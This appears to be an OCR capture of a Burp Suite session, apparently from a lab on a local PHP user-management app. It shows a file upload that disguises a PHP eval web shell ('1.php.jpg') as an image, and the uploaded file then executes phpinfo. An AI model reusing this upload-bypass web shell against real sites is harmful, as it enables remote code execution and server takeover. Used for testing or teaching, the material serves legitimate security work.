 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to h3110w0r1d
目标 代理 仪表盘 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Filter settings: 隐藏CSS, 图片,一般二进制文件
# Host 方法 URL 参数 已编辑 状态码 长度 MIME类型 扩展 标题 笔记 TLS IP Cookies 时间 监听端口
22 https://fonts.googleapis.com GET /css?family=Lato:300,400,700,900,100italic,300italic,400italic ✓ 200 6190 CSS ✓ 220.181.174.33 11:06:37 11 1... 8080
27 http://192.168.88.134 POST /User-Management-PHP-MYSQL-master/admin/index.php ✓ 200 2609 HTML php 192.168.88.134 11:06:59 11 1... 8080
28 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/admin/dashboard.php 200 6599 HTML php Admin Dashboard 192.168.88.134 11:06:59 11 1... 8080
31 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/admin/edit-user.php 200 6403 HTML php Edit User 192.168.88.134 11:07:20 11 1... 8080
32 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/vendor/countries.js 200 33720 script js 192.168.88.134 11:07:20 11 1... 8080
33 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/images/ 403 2515 HTML 403 é è¯¯ - phpstu... 192.168.88.134 11:07:20 11 1... 8080
35 http://192.168.88.134 POST /User-Management-PHP-MYSQL-master/admin/edit-user.php ✓ 200 6489 HTML php Edit User 192.168.88.134 11:07:55 11 1... 8080
37 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/images/ 403 2515 HTML 403 é è¯¯ - phpstu... 192.168.88.134 11:08:04 11 1... 8080
38 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/images/1.php 404 275 text php 192.168.88.134 11:09:55 11 1... 8080
39 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/images/1.php 404 2966 HTML php 404 é è¯¯ - phpstu... 192.168.88.134 11:10:56 11 1... 8080
40 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/images/1.php 404 275 text php 192.168.88.134 11:11:11 11 10... 8080
41 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/images/1.php 404 275 text php 192.168.88.134 11:11:12 11 1... 8080
42 http://192.168.88.134 GET /User-Management-PHP-MYSQL-master/images/1.php 200 82619 HTML php PHP 7.3.4 - phpinfo() 192.168.88.134 11:13:40 11 1... 8080
请求
美化 Raw Hex \n
21 Content-Disposition: form-data; name="email"
22
23 123@qq.com
24 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
25 Content-Disposition: form-data; name="gender"
26
27 Male
28 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
29 Content-Disposition: form-data; name="designation"
30
31 123
32 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
33 Content-Disposition: form-data; name="image"; filename="
1.php.jpg"
34 Content-Type: image/jpeg
35
36 <?php @eval($_POST['attack']);
37 phpinfo();
38 ?>
39 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
40 Content-Disposition: form-data; name="mobileno"
41
42 123
43 ------WebKitFormBoundaryrnfAM6xOa4zt2amE
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 6134
11
12
13 <!doctype html>
14 <html lang="en" class="no-js">
15
16 <head>
17 <meta charset="UTF-8">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge">
19 <meta name="viewport" content="width=device-width,
initial-scale=1, minimum-scale=1, maximum-scale=1">
20 <meta name="description" content="">
21 <meta name="author" content="">
22 <meta name="theme-color" content="#3e454c">
23
24 <title>
搜索 0高亮
Inspector
请求属性 2
请求主体参数 9
请求cookies 1
请求头 13
响应头 9
Inspector
笔记
Event log (2) All issues (25) 内存: 438.3MB